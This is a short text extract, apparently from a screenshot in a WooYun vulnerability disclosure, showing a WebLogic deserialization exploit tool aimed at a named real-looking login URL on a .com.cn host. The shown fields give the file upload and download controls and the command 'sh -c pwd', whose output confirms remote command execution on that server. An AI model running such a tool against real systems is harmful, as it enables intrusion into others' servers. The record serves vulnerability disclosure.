 WebLogicUnserialize
目标URL https://zc.urtrust.com.cn:9093/casserver/login?service=http%3A%2F%2Fzc.urtrust. 断开
远程文件 浏览本地 上传
本地文件 E:\desktop\a 下载
命令 sh -c pwd 执行
信息 /u01/ platformsaa_9083
www.wooyun.org